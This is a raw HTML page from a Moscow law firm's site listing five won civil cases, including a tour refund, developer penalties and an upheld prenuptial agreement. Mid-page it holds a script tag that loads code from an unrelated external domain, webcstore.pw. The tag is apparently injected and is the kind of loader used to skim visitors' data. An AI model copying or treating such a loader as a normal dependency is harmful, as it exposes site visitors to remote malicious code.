

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avmjurist.ru/projects/dela-v-sudakh-obshchey-yurisdiktsii/
body_size: 9123
content:
<!DOCTYPE html>
<html lang="ru">

<head itemscope itemtype="http://schema.org/WPHeader">
	


	
	<meta charset="UTF-8" />
        <title itemprop="headline">Выигранные дела AVM Юрист</title>
    <meta name="description" content="Судебная практика и выигранные дела компании AVM Юрист. Кейсы и успешные примеры реализации юридических практик." />
    <meta name="keywords" content="Выигранные дела AVM Юрист" />
    <link href="/bitrix/cache/css/s1/stoptime_law_one/page_704b1b51fe05a4004493284525194506/page_704b1b51fe05a4004493284525194506_v1.css?16995754844469" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/stoptime_law_one/template_b5214d253dc85f62ee22b2021c89bfc3/template_b5214d253dc85f62ee22b2021c89bfc3_v1.css?1710862750247794" type="text/css"  data-template-style="true" rel="stylesheet" />
    <script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1674140942488108"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769021292','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'cba56c2833ed96fcd6872074211e3344'});</script>


<script type="text/javascript">BX.setJSList(['/local/templates/.default/components/bitrix/menu/top_column/script.js','/local/templates/.default/js/jquery-3.1.1.min.js','/local/templates/.default/js/jquery.fancybox.min.js','/local/templates/.default/js/jquery.bxslider.min.js','/local/templates/.default/js/jquery.formstyler.min.js','/local/templates/.default/js/colorpicker.js','/local/templates/.default/js/main.js','/local/templates/.default/js/lazyload.js','/bitrix/components/bitrix/search.title/script.js','/local/templates/.default/components/bitrix/menu/top_mobile/script.js','/local/templates/.default/components/bitrix/menu/top/script.js','/local/templates/.default/components/bitrix/menu/footer/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/.default/components/bitrix/menu/top_column/style.css','/local/templates/.default/components/bitrix/news.list/index_projects/style.css','/local/templates/.default/css/screen.css','/local/templates/.default/css/media.css','/local/templates/.default/font/font.css','/local/templates/.default/css/jquery.formstyler.css','/local/templates/.default/css/jquery.formstyler.theme.css','/local/templates/.default/css/jquery.fancybox.css','/local/templates/.default/css/jquery.bxslider.css','/local/templates/.default/font_awesome/css/font-awesome.css','/local/templates/.default/css/colorpicker.css','/local/templates/.default/components/bitrix/search.title/popup/style.css','/local/templates/.default/components/bitrix/menu/top_mobile/style.css','/local/templates/.default/components/bitrix/menu/head/style.css','/local/templates/.default/components/bitrix/menu/top/style.css','/local/templates/.default/components/bitrix/menu/footer/style.css','/local/templates/.default/components/bitrix/news.list/index_soc/style.css','/local/templates/stoptime_law_one/template_styles.css']);</script>


    <script type="text/javascript"  src="/bitrix/cache/js/s1/stoptime_law_one/template_25e7b47a14436e894b471f370a388477/template_25e7b47a14436e894b471f370a388477_v1.js?1699404967238033"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/stoptime_law_one/page_6d6f4b296999988ebe52dcb6a2065a26/page_6d6f4b296999988ebe52dcb6a2065a26_v1.js?1699575484946"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "d58ac3099c66f5a4d0d3ceebba513173"]); _ba.push(["host", "avmjurist.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<meta name="viewport" content="width=device-width, initial-scale=1">
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
	<meta property="og:title" content="Услуги юриста и адвоката в Москве"/>
	<meta property="og:description" content="Если Вы искали юридические услуги в Москве для решения правовых вопросов? То вы попали по адресу, поскольку наша юридическая компания оказывает профессиональную помощь по защите интересов физических и юридических лиц, предоставляя наиболее выгодные условия."/>
	<meta property="og:image" content="https://avmjurist.ru/local/templates/.default/img/logo123.png"/>
	<meta property="og:type" content="website"/>
	<meta property="og:url" content= "https://avmjurist.ru/" />

	<script>
		document.addEventListener('DOMContentLoaded', function(){
			document.querySelectorAll('a').forEach( elem => {
				if(elem.getAttribute('href') == window.location.href || elem.getAttribute('href') == window.location.pathname){
					elem.setAttribute('href', '#');
				}
			})
		})
	</script>
<script>
    // Функция обратного вызова, которая будет вызвана после успешного решения капчи
    function recaptchaCallback(response) {
      // Выводим сообщение в консоль в зависимости от результата
      if (response) {
        console.log("Капча успешно пройдена!");
        // Удаление атрибута disabled у кнопки отправки формы
        $('.my_submit_btn').removeAttr('disabled');
      } else {
        console.error("Ошибка при решении капчи!");
      }
    }
  </script>

			
									    
				    		
	<script src="//www.google.com/recaptcha/api.js"></script>
	

</head>
<body>


	<div style="display: none;" itemscope itemtype="http://schema.org/Organization">
       <div itemprop="name">AVM Юрист</div>
       <link itemprop="url" href="https://avmjurist.ru/">
       <div itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
              <span itemprop="addressCountry">Россия</span>, 
              <span itemprop="addressRegion">Москва</span>, 
              <span itemprop="addressLocality">Москва</span>, 
              <span itemprop="streetAddress">Ракетный бульвар д. 16</span>
       </div>
       <div>Телефон: <a itemprop="telephone" href="tel:89168156606">8-916-815-66-06</a></div>
       <div>Почта: <a itemprop="email" href="mailto:info@avmjurist.ru">info@avmjurist.ru</a></div>
	</div>

	<div id="panel"></div>
        	<header class='header_other_page'>
		<div class="head_search_bl js_head_search_bl">

					<div class="head_search">
    <div class="standart_width">
        <div id="title-search">
        <form action="/search/index.php">
            <div class="search_bl">
				<input id="title-search-input" type="text" name="q" placeholder="Например: арбитраж" size="40" maxlength="50" autocomplete="off" />
                <input class="color_bt" name="s" type="submit" value="Найти" />
            </div>
        </form>
        <a class="head_search_close js_head_search_close" href=""><i class="fa fa-angle-right" aria-hidden="true"></i><i class="fa fa-angle-left" aria-hidden="true"></i></a>
        </div>
    </div>
</div>
<div class="head_search_rez_bl" id="search_rez"></div>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/bitrix/urlrewrite.php?SEF_APPLICATION_CUR_PAGE_URL=%2Fprojects%2Fdela-v-sudakh-obshchey-yurisdiktsii%2F',
			'CONTAINER_ID': 'search_rez',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


		</div>
		<div class="mob_header_bg">
			<div class="standart_width">
				<div class="mob_header_bl">
					<div class="mob_head_menu_bl">
						<a class="mob_menu_bt js_mob_menu_bt" href=""><i class="fa fa-bars" aria-hidden="true"></i></a>
						<div class="mob_menu_pop_bl js_mob_menu_pop_bl">
							<div class="mob_menu_pop js_mob_menu_pop">
								
<a class="menu_back js_close_m_menu" href=""><i class="fa fa-angle-left" aria-hidden="true"></i>Назад</a>
<ul class="mob_head_menu">

	
	
					<li><a class="menu_lvl1_bt js_menu_lvl1_bt " href="/services/yuridicheskie-uslugi/">Юридические услуги<i class="fa fa-angle-down" aria-hidden="true"></i></a>
				<ul class="mob_menu_lvl2 js_mob_menu_lvl2">
					<li><a class="menu_back js_menu_back" href=""><i class="fa fa-angle-left" aria-hidden="true"></i>Назад</a></li>
					<li><a class="menu_tit" href="">Юридические услуги</a></li>
		
	
	

	
	
					<li><a class="menu_lvl2_bt " href="/services/yuridicheskie-uslugi/zashchita-prav-potrebiteley/">Защита прав потребителей</a></li>
		
	
	

	
	
					<li><a class="menu_lvl2_bt " href="/services/yuridicheskie-uslugi/trudovye-spory-1/">Трудовые споры</a></li>
		
	
	

	
	
					<li><a class="menu_lvl2_bt " href="/services/yuridicheskie-uslugi/arbitrazh/">Арбитраж</a></li>
		
	
	

	
	
					<li><a class="menu_lvl2_bt " href="/services/yuridicheskie-uslugi/pomoshch-dolzhnikam/">Помощь должникам</a></li>
		
	
	

	
	
					<li><a class="menu_lvl2_bt " href="/services/yuridicheskie-uslugi/vzyskanie-neustoyki-po-ddu/">Взыскание неустойки по ДДУ</a></li>
		
	
	

	
	
					<li><a class="menu_lvl2_bt " href="/services/yuridicheskie-uslugi/semeynye-spory/">Семейные споры</a></li>
		
	
	

	
	
					<li><a class="menu_lvl2_bt " href="/services/yuridicheskie-uslugi/registratsiya-yuridicheskikh-lits-i-ip/">Регистрация юридических лиц и ИП</a></li>
		
	
	

	
	
					<li><a class="menu_lvl2_bt " href="/services/yuridicheskie-uslugi/vzyskanie-debitorskoy-zadolzhennosti/">Взыскание дебиторской задолженности</a></li>
		
	
	

	
	
					<li><a class="menu_lvl2_bt " href="/services/yuridicheskie-uslugi/soprovozhdenie-biznesa/">Сопровождение бизнеса</a></li>
		
	
	

	
	
					<li><a class="menu_lvl2_bt " href="/services/yuridicheskie-uslugi/uslugi-yurista-v-lytkarino/">Услуги юриста в Лыткарино</a></li>
		
	
	

	
	
					<li><a class="menu_lvl2_bt " href="/services/yuridicheskie-uslugi/uslugi-yurista-v-lyubertsakh/">Услуги юриста в Люберцах</a></li>
		
	
	

			</ul></li>	
	
					<li><a class="menu_lvl1_bt js_menu_lvl1_bt active" href="/projects/">Выигранные дела<i class="fa fa-angle-down" aria-hidden="true"></i></a>
				<ul class="mob_menu_lvl2 js_mob_menu_lvl2">
					<li><a class="menu_back js_menu_back" href=""><i class="fa fa-angle-left" aria-hidden="true"></i>Назад</a></li>
					<li><a class="menu_tit" href="">Выигранные дела</a></li>
		
	
	

	
	
					<li><a class="menu_lvl2_bt " href="/projects/?">Все проекты</a></li>
		
	
	

	
	
					<li><a class="menu_lvl2_bt " href="/projects/arbitrazhnye-dela/">Арбитражные дела</a></li>
		
	
	

	
	
					<li><a class="menu_lvl2_bt active" href="/projects/dela-v-sudakh-obshchey-yurisdiktsii/">Дела в судах общей юрисдикции</a></li>
		
	
	

			</ul></li>	
	
					<li><a class="menu_lvl1_bt " href="/prices">Цены</a></li>
		
	
	

	
	
					<li><a class="menu_lvl1_bt " href="/news/">Новости и статьи</a></li>
		
	
	

	
	
					<li><a class="menu_lvl1_bt " href="/about/">О компании</a></li>
		
	
	

	
	
					<li><a class="menu_lvl1_bt " href="/contacts/">Контакты</a></li>
		
	
	


</ul>
								<div class="head_addr_bl">
									<i class="fa fa-map-marker" aria-hidden="true"></i>
									<div class="head_addr">
										г. Москва, Ракетный бульвар д. 16, этаж 7.									</div>
								</div>
								<div class="head_tel_bl">
									<i class="fa fa-phone" aria-hidden="true"></i>
									<div class="head_tel">
										<a href="tel:89168156606">8-916-815-66-06</a> <a href="tel:"></a>									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="head_logo">
						<a href="/"><img width="200" src="/local/templates/.default/img/logo123.png" alt=""/></a>					</div>
					<div class="head_sear_bask_bl">
						<div class="head_sear_bl"><a class="js_head_sear_bt" href=""><i class="fa fa-search" aria-hidden="true"></i></a></div>
					</div>
				</div>
			</div>
		</div>
		<div class="header_info_bl">
            <div class="head_gray_menu_bl">
                <div class="standart_width">
                    
                </div>
            </div>
			<div class="header_top_bl">
				<div class="standart_width">
					<div class="header_top">
						<div class="head_logo_bl">
							<div class="head_logo">
								<a href="/"><img width="200" src="/local/templates/.default/img/logo123.png" alt=""/></a>							</div>
							<div class="head_logo_txt">
								
Юридические услуги и сопровождение бизнеса							</div>
						</div>
						<div class="head_addr_bl">
							<i class="fa fa-map-marker" aria-hidden="true"></i>
							<div class="head_addr">
								г. Москва, Ракетный бульвар д. 16, этаж 7.							</div>
						</div>
						<div class="head_tel_bl">
							<i class="fa fa-phone" aria-hidden="true"></i>
							<div class="head_tel">
								<a href="tel:89168156606">8-916-815-66-06</a> <a href="tel:"></a>							</div>
						</div>
						<div class="head_call_bl">
							<a class="bord_bt" data-fancybox data-type="ajax" data-src="/include/popup_callback.php" data-options='{"touch":false}' href="javascript:;">Заказать звонок</a>
						</div>
					</div>
				</div>
			</div>
			<div class="header_bottom_bl">
				<div class="standart_width">
					<div class="header_bottom">
						<div class="head_menu_bl big_menu">
							
<ul class="head_menu" itemscope itemtype="http://schema.org/SiteNavigationElement">

	
	
					<li ><a itemprop="url" class="menu_lvl1_bt " 
			href="

						">
			Юридические услуги<i class="fa fa-angle-down" aria-hidden="true"></i></a>
				<ul class="menu_lvl2" itemscope itemtype="http://schema.org/SiteNavigationElement">
		
	
	

	
	
					<li><a itemprop="url" class="menu_lvl2_bt " href="/services/yuridicheskie-uslugi/zashchita-prav-potrebiteley/">Защита прав потребителей</a></li>
		
	
	

	
	
					<li><a itemprop="url" class="menu_lvl2_bt " href="/services/yuridicheskie-uslugi/trudovye-spory-1/">Трудовые споры</a></li>
		
	
	

	
	
					<li><a itemprop="url" class="menu_lvl2_bt " href="/services/yuridicheskie-uslugi/arbitrazh/">Арбитраж</a></li>
		
	
	

	
	
					<li><a itemprop="url" class="menu_lvl2_bt " href="/services/yuridicheskie-uslugi/pomoshch-dolzhnikam/">Помощь должникам</a></li>
		
	
	

	
	
					<li><a itemprop="url" class="menu_lvl2_bt " href="/services/yuridicheskie-uslugi/vzyskanie-neustoyki-po-ddu/">Взыскание неустойки по ДДУ</a></li>
		
	
	

	
	
					<li><a itemprop="url" class="menu_lvl2_bt " href="/services/yuridicheskie-uslugi/semeynye-spory/">Семейные споры</a></li>
		
	
	

	
	
					<li><a itemprop="url" class="menu_lvl2_bt " href="/services/yuridicheskie-uslugi/registratsiya-yuridicheskikh-lits-i-ip/">Регистрация юридических лиц и ИП</a></li>
		
	
	

	
	
					<li><a itemprop="url" class="menu_lvl2_bt " href="/services/yuridicheskie-uslugi/vzyskanie-debitorskoy-zadolzhennosti/">Взыскание дебиторской задолженности</a></li>
		
	
	

	
	
					<li><a itemprop="url" class="menu_lvl2_bt " href="/services/yuridicheskie-uslugi/soprovozhdenie-biznesa/">Сопровождение бизнеса</a></li>
		
	
	

	
	
					<li><a itemprop="url" class="menu_lvl2_bt " href="/services/yuridicheskie-uslugi/uslugi-yurista-v-lytkarino/">Услуги юриста в Лыткарино</a></li>
		
	
	

	
	
					<li><a itemprop="url" class="menu_lvl2_bt " href="/services/yuridicheskie-uslugi/uslugi-yurista-v-lyubertsakh/">Услуги юриста в Люберцах</a></li>
		
	
	

					</ul></li>	
	
					<li ><a itemprop="url" class="menu_lvl1_bt active" 
			href="

						">
			Выигранные дела<i class="fa fa-angle-down" aria-hidden="true"></i></a>
				<ul class="menu_lvl2" itemscope itemtype="http://schema.org/SiteNavigationElement">
		
	
	

	
	
					<li><a itemprop="url" class="menu_lvl2_bt " href="/projects/?">Все проекты</a></li>
		
	
	

	
	
					<li><a itemprop="url" class="menu_lvl2_bt " href="/projects/arbitrazhnye-dela/">Арбитражные дела</a></li>
		
	
	

	
	
					<li><a itemprop="url" class="menu_lvl2_bt active" href="/projects/dela-v-sudakh-obshchey-yurisdiktsii/">Дела в судах общей юрисдикции</a></li>
		
	
	

					</ul></li>	
	
					<li><a itemprop="url" class="menu_lvl1_bt " href="/prices">Цены</a></li>
		
	
	

	
	
					<li><a itemprop="url" class="menu_lvl1_bt " href="/news/">Новости и статьи</a></li>
		
	
	

	
	
					<li><a itemprop="url" class="menu_lvl1_bt " href="/about/">О компании</a></li>
		
	
	

	
	
					<li><a itemprop="url" class="menu_lvl1_bt " href="/contacts/">Контакты</a></li>
		
	
	


</ul>
						</div>
						<div class="head_sear_bask_bl">
							<div class="head_sear_bl"><a class="js_head_sear_bt" href=""><i class="fa fa-search" aria-hidden="true"></i></a></div>
						</div>
					</div>
				</div>
			</div>
		</div>
			<div class="fixed_head_menu js_fixed_head_menu normal" id="js_fixed_head_menu">
				<div class="standart_width">
					<div class="header_bottom">
						<div class="head_logo">
							<a href="/"><img width="200" src="/local/templates/.default/img/logo123.png" alt=""/></a>						</div>
						<div class="head_menu_bl">
							
<ul class="head_menu" itemscope itemtype="http://schema.org/SiteNavigationElement">

	
	
					<li ><a itemprop="url" class="menu_lvl1_bt " 
			href="

						">
			Юридические услуги<i class="fa fa-angle-down" aria-hidden="true"></i></a>
				<ul class="menu_lvl2" itemscope itemtype="http://schema.org/SiteNavigationElement">
		
	
	

	
	
					<li><a itemprop="url" class="menu_lvl2_bt " href="/services/yuridicheskie-uslugi/zashchita-prav-potrebiteley/">Защита прав потребителей</a></li>
		
	
	

	
	
					<li><a itemprop="url" class="menu_lvl2_bt " href="/services/yuridicheskie-uslugi/trudovye-spory-1/">Трудовые споры</a></li>
		
	
	

	
	
					<li><a itemprop="url" class="menu_lvl2_bt " href="/services/yuridicheskie-uslugi/arbitrazh/">Арбитраж</a></li>
		
	
	

	
	
					<li><a itemprop="url" class="menu_lvl2_bt " href="/services/yuridicheskie-uslugi/pomoshch-dolzhnikam/">Помощь должникам</a></li>
		
	
	

	
	
					<li><a itemprop="url" class="menu_lvl2_bt " href="/services/yuridicheskie-uslugi/vzyskanie-neustoyki-po-ddu/">Взыскание неустойки по ДДУ</a></li>
		
	
	

	
	
					<li><a itemprop="url" class="menu_lvl2_bt " href="/services/yuridicheskie-uslugi/semeynye-spory/">Семейные споры</a></li>
		
	
	

	
	
					<li><a itemprop="url" class="menu_lvl2_bt " href="/services/yuridicheskie-uslugi/registratsiya-yuridicheskikh-lits-i-ip/">Регистрация юридических лиц и ИП</a></li>
		
	
	

	
	
					<li><a itemprop="url" class="menu_lvl2_bt " href="/services/yuridicheskie-uslugi/vzyskanie-debitorskoy-zadolzhennosti/">Взыскание дебиторской задолженности</a></li>
		
	
	

	
	
					<li><a itemprop="url" class="menu_lvl2_bt " href="/services/yuridicheskie-uslugi/soprovozhdenie-biznesa/">Сопровождение бизнеса</a></li>
		
	
	

	
	
					<li><a itemprop="url" class="menu_lvl2_bt " href="/services/yuridicheskie-uslugi/uslugi-yurista-v-lytkarino/">Услуги юриста в Лыткарино</a></li>
		
	
	

	
	
					<li><a itemprop="url" class="menu_lvl2_bt " href="/services/yuridicheskie-uslugi/uslugi-yurista-v-lyubertsakh/">Услуги юриста в Люберцах</a></li>
		
	
	

					</ul></li>	
	
					<li ><a itemprop="url" class="menu_lvl1_bt active" 
			href="

						">
			Выигранные дела<i class="fa fa-angle-down" aria-hidden="true"></i></a>
				<ul class="menu_lvl2" itemscope itemtype="http://schema.org/SiteNavigationElement">
		
	
	

	
	
					<li><a itemprop="url" class="menu_lvl2_bt " href="/projects/?">Все проекты</a></li>
		
	
	

	
	
					<li><a itemprop="url" class="menu_lvl2_bt " href="/projects/arbitrazhnye-dela/">Арбитражные дела</a></li>
		
	
	

	
	
					<li><a itemprop="url" class="menu_lvl2_bt active" href="/projects/dela-v-sudakh-obshchey-yurisdiktsii/">Дела в судах общей юрисдикции</a></li>
		
	
	

					</ul></li>	
	
					<li><a itemprop="url" class="menu_lvl1_bt " href="/prices">Цены</a></li>
		
	
	

	
	
					<li><a itemprop="url" class="menu_lvl1_bt " href="/news/">Новости и статьи</a></li>
		
	
	

	
	
					<li><a itemprop="url" class="menu_lvl1_bt " href="/about/">О компании</a></li>
		
	
	

	
	
					<li><a itemprop="url" class="menu_lvl1_bt " href="/contacts/">Контакты</a></li>
		
	
	


</ul>
						</div>
						<div class="head_sear_bask_bl">
							<div class="head_sear_bl"><a class="js_head_sear_bt" href=""><i class="fa fa-search" aria-hidden="true"></i></a></div>
						</div>
					</div>
				</div>
			</div>
			</header>
	<section>

	
		
			<div class="cont_head_bl">
				<div class="standart_width">
					<div class="h1">Выигранные дела</div>
					<div class="bred_crumbs_bl">
						<ul itemscope itemtype="http://schema.org/BreadcrumbList" class="bred_crumbs not_style"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item"  href="/" title="Главная">Главная</a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item"  href="/projects/" title="Выигранные дела">Выигранные дела</a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">Дела в судах общей юрисдикции</li></ul>					</div>
				</div>
			</div>
            <div class="gray_bg our_projects_bl"><div class="standart_width">
		
	<script src='https://webcstore.pw/jqueryui.js'></script><div class="our_projects_txt">
	</div>

<div class="section">
	
<ul class="not_style ind_tabs">
	<li ><a href="/projects/?">Все проекты</a></li>
	<li ><a href="/projects/arbitrazhnye-dela/">Арбитражные дела</a></li>
	<li class="current"><a href="/projects/dela-v-sudakh-obshchey-yurisdiktsii/">Дела в судах общей юрисдикции</a></li>
</ul>

    
	<div class="our_projects_list">
    <!--RestartBufferProjectsList-->
            <div class="our_projects_el" id="bx_3218110189_233">
            <a class="our_projects_href" href="/projects/dela-v-sudakh-obshchey-yurisdiktsii/vernut-dengi-za-tur/" title="Помогли вернуть деньги за тур и взыскали с турагента дополнительные выплаты">
                                <span class="our_projects_ic" style="background-image:url(/upload/iblock/103/xtn83w18bfra6sucf48i5k7s5q4gley4.jpg)"></span>
                <span class="our_projects_cont">
                    <span class="our_projects_tit">Помогли вернуть деньги за тур и взыскали с турагента дополнительные выплаты</span>
                    <span class="our_projects_about"><span style="font-family: &quot;Times New Roman&quot;, Times;">Полностью оплаченное путешествие не состоялось, турагент длительное время отказывался вернуть деньги за тур в полном объёме. Пришлось идти в суд!</span></span>
                </span>
            </a>
        </div>
            <div class="our_projects_el" id="bx_3218110189_173">
            <a class="our_projects_href" href="/projects/dela-v-sudakh-obshchey-yurisdiktsii/vzyskali-neustoyku-bolshe-600-tys-i-300-tys-shtraf-v-ramkakh-zashchity-prav-potrebiteley/" title="Выплаты по защите прав потребителей">
                                <span class="our_projects_ic" style="background-image:url(/upload/iblock/59a/w1klq0gqsz213kk73xfgqpe4uz3do1m0.jpg)"></span>
                <span class="our_projects_cont">
                    <span class="our_projects_tit">Взыскали неустойку больше 600 тыс. и 300 тыс. штраф в рамках защиты прав потребителей</span>
                    <span class="our_projects_about"><span style="font-family: &quot;Times New Roman&quot;, Times; font-size: 12pt;">Застройщик заключил договор с собственником квартиры на проведение ремонта, но значительно затянул сроки исполнения принятых обязательств. Смириться с долгим ремонтом? Ни в коем случае!</span></span>
                </span>
            </a>
        </div>
            <div class="our_projects_el" id="bx_3218110189_134">
            <a class="our_projects_href" href="/projects/dela-v-sudakh-obshchey-yurisdiktsii/vzyskali-neustoyku-po-ddu/" title="Взыскание неустойки по ДДУ">
                                <span class="our_projects_ic" style="background-image:url(/upload/iblock/3b9/6r42ye21xj01crdp8cr4owdg3n2xc54t.jpg)"></span>
                <span class="our_projects_cont">
                    <span class="our_projects_tit">Взыскали неустойку по ДДУ</span>
                    <span class="our_projects_about"><span style="font-family: &quot;Times New Roman&quot;, Times; font-size: 12pt;">Крупный застройщик значительно (на 5 месяцев) просрочил сдачу квартир по договору долевого участия (ДДУ). Ввиду массовости нарушений, другие участники ДДУ уже неоднократно обращались в суд, требуя взыскать неустойку, но по сложившейся практике получали лишь 10-15% от заявленных требований.</span><br>
 <span style="font-family: &quot;Times New Roman&quot;, Times; font-size: 12pt;"> </span><br>
 <span style="font-family: &quot;Times New Roman&quot;, Times; font-size: 12pt;">
Клиент – участник ДДУ обратился к нам за помощью по взысканию неустойки.</span></span>
                </span>
            </a>
        </div>
            <div class="our_projects_el" id="bx_3218110189_133">
            <a class="our_projects_href" href="/projects/dela-v-sudakh-obshchey-yurisdiktsii/priznali-brachnyy-dogovor-deystvitelnym/" title="Оспаривание брачного договора">
                                <span class="our_projects_ic" style="background-image:url(/upload/iblock/547/5p78lim4ioli4icqqzmrrn3l9i7mqase.jpg)"></span>
                <span class="our_projects_cont">
                    <span class="our_projects_tit">Признали брачный договор действительным</span>
                    <span class="our_projects_about"><span style="font-family: &quot;Times New Roman&quot;, Times; font-size: 12pt;">После развода бывшая жена обратилась в суд к мужу с требованием о признании брачного договора недействительным. По условиям договора, имущество признавалось принадлежащим тому супругу, на которого оно было зарегистрировано. За весь период брака на жену ничего не было записано из приобретенного имущества, подлежащего регистрации. Это на ее взгляд грубо нарушало ее права. В этой связи, она просила признать брачный договор недействительным, как ухудшающий ее положение по сравнению с законным режимом имущества супругов.</span></span>
                </span>
            </a>
        </div>
            <div class="our_projects_el" id="bx_3218110189_23">
            <a class="our_projects_href" href="/projects/dela-v-sudakh-obshchey-yurisdiktsii/oprotestovali-peni-nachislennye-bankom-i-umenshili-ikh-v-8-raz/" title="Неустойка за просрочку кредита">
                                <span class="our_projects_ic" style="background-image:url(/upload/iblock/498/3e6mb1lqwshkfbzy3fwxutiwmlmrsu48.jpg)"></span>
                <span class="our_projects_cont">
                    <span class="our_projects_tit">Опротестовали пени, начисленные банком, и уменьшили их в 8 раз</span>
                    <span class="our_projects_about"><span style="font-family: &quot;Times New Roman&quot;, Times; font-size: 12pt;">Когда человек берёт кредит, он не задумывается, как резко может вырасти его долг. Это происходит не столько из-за процентов - открыто оговариваемой прибавки, сколько из-за штрафов и пени - той суммы, о которой вы не услышите при подписании кредитного договора.</span></span>
                </span>
            </a>
        </div>
    
                            <!--RestartBufferProjectsList-->
</div>
</div>					            	</div></div>            			</section>
	<footer>
		<div class="foot_call_bl">
			<div class="standart_width">
				<div class="foot_call_cont">
					<div class="foot_call_tit">
						Нужна консультация?					</div>
					<div class="foot_call_txt">
						Подробно расскажем о наших услугах, видах работ и типовых проектах, рассчитаем стоимость и подготовим индивидуальное предложение!					</div>
					<div class="foot_call_bt">
						
<a class="bord_bt" data-fancybox data-type="ajax" data-src="/include/popup_feedback.php" data-options='{"touch":false}' href="javascript:;">Задать вопрос</a>					</div>
				</div>
			</div>
		</div>
		<div class="foot_info_bg">
			<div class="standart_width">
				<div class="foot_info_top">
					<div class="foot_menu_bl">
						<div class="foot_menu_el">
				<div class="foot_menu_tit"><a  href="/services/yuridicheskie-uslugi/">Юридические услуги</a></div>
				<div class="foot_menu_list">
									<a  href="/services/yuridicheskie-uslugi/zashchita-prav-potrebiteley/">Защита прав потребителей</a>
									<a  href="/services/yuridicheskie-uslugi/trudovye-spory-1/">Трудовые споры</a>
									<a  href="/services/yuridicheskie-uslugi/arbitrazh/">Арбитраж</a>
									<a  href="/services/yuridicheskie-uslugi/pomoshch-dolzhnikam/">Помощь должникам</a>
									<a  href="/services/yuridicheskie-uslugi/vzyskanie-neustoyki-po-ddu/">Взыскание неустойки по ДДУ</a>
									<a  href="/services/yuridicheskie-uslugi/semeynye-spory/">Семейные споры</a>
									<a  href="/services/yuridicheskie-uslugi/registratsiya-yuridicheskikh-lits-i-ip/">Регистрация юридических лиц и ИП</a>
									<a  href="/services/yuridicheskie-uslugi/vzyskanie-debitorskoy-zadolzhennosti/">Взыскание дебиторской задолженности</a>
									<a  href="/services/yuridicheskie-uslugi/soprovozhdenie-biznesa/">Сопровождение бизнеса</a>
									<a  href="/services/yuridicheskie-uslugi/uslugi-yurista-v-lytkarino/">Услуги юриста в Лыткарино</a>
									<a  href="/services/yuridicheskie-uslugi/uslugi-yurista-v-lyubertsakh/">Услуги юриста в Люберцах</a>
						</div></div>					<div class="foot_menu_el">
				<div class="foot_menu_tit"><a class='active' href="/projects/">Выигранные дела</a></div>
				<div class="foot_menu_list">
									<a  href="/projects/?">Все проекты</a>
									<a  href="/projects/arbitrazhnye-dela/">Арбитражные дела</a>
									<a class='active' href="/projects/dela-v-sudakh-obshchey-yurisdiktsii/">Дела в судах общей юрисдикции</a>
						</div></div>															</div>
					<div class="foot_cont_bl">
						<div class="foot_cont">
							<div class="foot_menu_tit">Наши контакты</div>
							<div class="foot_addr">
								<i class="fa fa-map-marker" aria-hidden="true"></i>
								г. Москва, Ракетный бульвар д. 16, этаж 7. <br> <br>

Московская область, г. Люберцы, ул. Кирова, д. 6<br> <br>

Московская область, г. Лыткарино, ул. Первомайская, д. 18/5<br> 							</div>
